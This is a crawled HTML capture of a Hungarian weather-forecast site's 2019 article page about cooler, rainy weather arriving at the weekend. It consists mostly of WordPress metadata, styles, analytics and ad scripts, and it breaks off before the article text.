

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/
body_size: 11120
content:
<!doctype html>
<html lang="hu" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Hétvégétől változékonyabb, hűvösebb, gyakran csapadékos időjárás - Szépidő.hu</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="30 napos időjárás-előrejelzés">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hétvégétől változékonyabb, hűvösebb, gyakran csapadékos időjárás - Szépidő.hu" />
	<meta property="og:description" content="A napsütéses, kellemesebb napok után pénteken egy hidegfront közelíti meg térségünket, és ezzel változékonyabb, felhősebb időszak veszi kezdetét. Pénteken kezdetben az ország nagy részén még kisüthet több órára a Nap, majd egy közeledő hidegfront hatására nyugat felől egyre több felhő lesz az égen, és a Dunántúlon már elszórtan esők, záporok is kialakulhatnak. A reggeli 9-17... Tartalom Megtekintése" />
	<meta property="og:url" content="https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/" />
	<meta property="og:site_name" content="Szépidő.hu" />
	<meta property="article:published_time" content="2019-09-05T10:16:37+00:00" />
	<meta property="article:modified_time" content="2019-09-05T10:51:55+00:00" />
	<meta property="og:image" content="https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg" />
	<meta property="og:image:width" content="3985" />
	<meta property="og:image:height" content="2473" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tamás" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Tamás" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#article","isPartOf":{"@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/"},"author":{"name":"Tamás","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"headline":"Hétvégétől változékonyabb, hűvösebb, gyakran csapadékos időjárás","datePublished":"2019-09-05T10:16:37+00:00","dateModified":"2019-09-05T10:51:55+00:00","mainEntityOfPage":{"@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/"},"wordCount":294,"image":{"@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/","url":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/","name":"Hétvégétől változékonyabb, hűvösebb, gyakran csapadékos időjárás - Szépidő.hu","isPartOf":{"@id":"https://www.szepido.hu/#website"},"primaryImageOfPage":{"@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#primaryimage"},"image":{"@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg","datePublished":"2019-09-05T10:16:37+00:00","dateModified":"2019-09-05T10:51:55+00:00","author":{"@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"breadcrumb":{"@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#primaryimage","url":"https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg","contentUrl":"https://www.szepido.hu/wp-content/uploads/2017/08/10-fokos-lehules.jpg","width":3985,"height":2473},{"@type":"BreadcrumbList","@id":"https://www.szepido.hu/2019/09/05/hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.szepido.hu/"},{"@type":"ListItem","position":2,"name":"Hírek","item":"https://www.szepido.hu/hirek/"},{"@type":"ListItem","position":3,"name":"Hétvégétől változékonyabb, hűvösebb, gyakran csapadékos időjárás"}]},{"@type":"WebSite","@id":"https://www.szepido.hu/#website","url":"https://www.szepido.hu/","name":"Szépidő.hu","description":"30 napos időjárás-előrejelzés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.szepido.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e","name":"Tamás","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","caption":"Tamás"},"url":"https://www.szepido.hu/author/tamas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2019%2F09%2F05%2Fhetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2019%2F09%2F05%2Fhetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.szepido.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.szepido.hu/wp-content/themes/szepido/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.szepido.hu/wp-content/themes/szepido/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='szepido-css' href='https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.szepido.hu/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.szepido.hu/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0" id="loaderhover-js"></script>
<script type="text/javascript" id="szepido_scripts-js-extra">
/* <![CDATA[ */
var szepido_scripts = {"theme_url":"https://www.szepido.hu/wp-content/themes/szepido"};
//# sourceURL=szepido_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0" id="szepido_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.szepido.hu\/wp-admin\/admin-ajax.php","nonce":"95aaad0fd5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.szepido.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.szepido.hu/wp-json/wp/v2/posts/7784" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3686K8P36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-T3686K8P36');
		</script>

			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.szepido.hu/wp-content/themes/szepido',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-7784 single-format-standard wp-theme-szepido cookies-not-set hetvegetol-valtozekonyabb-huvosebb-gyakran-csapadekos-idojaras banners_on">
		<!-- header -->
		<header id="site-header" class="header clear" role="banner">

				<!-- logo -->
				<div id="site-logo" class="wrapper">
					<a href="https://www.szepido.hu">
						<img src="https://www.szepido.hu/wp-content/themes/szepido/img/30-napos-idojaras-elorejelzes.png" alt="Szépidő.hu - 30 napos időjárás-előrejelzés>" class="logo-img">
					</a>
				</div>
				<!-- /logo -->
				<div id="site-motto" class="wrapper"><p>30 napos időjárás-előrejelzés</p></div>

				<!-- nav -->
				<a id="menu-toggle"></a>
				<nav id="main-menu" class="nav" role="navigation">
					<ul class="wrapper"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a rel="privacy-policy" href="https://www.szepido.hu/">30 napos előrejelzés</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.szepido.hu/hirek/">Hírek</a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.szepido.hu/hirek/asztrologia-es-idojaras/">Asztrológia és időjárás</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.szepido.hu/asztrometeorologia/">Asztrometeorológia</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.szepido.hu/asztrometeorologia/idojarasi-horoszkop/">Időjárási horoszkóp</a></li>
</ul>
</li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.szepido.hu/korabbi-elorejelzesek/">Mennyire jön be?</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.szepido.hu/kapcsolat-2/">Kapcsolat</a></li>
</ul>					<div class="social-buttons">
						<fb:like href="https://www.szepido.hu" show_faces="false" layout="button" class="social-button"></fb:like>
					</div>
				</nav>
				<div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				<!-- /nav -->

		</header>
		<!-- /header -->

	<main role="main">
	<!-- section -->
	<section class="wrapper">

	
		<!-- article -->
		<article id="post-7784" class="post-7784 post type-post status-publish format-standard has-post-thumbnail hentry category-egyeb">
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
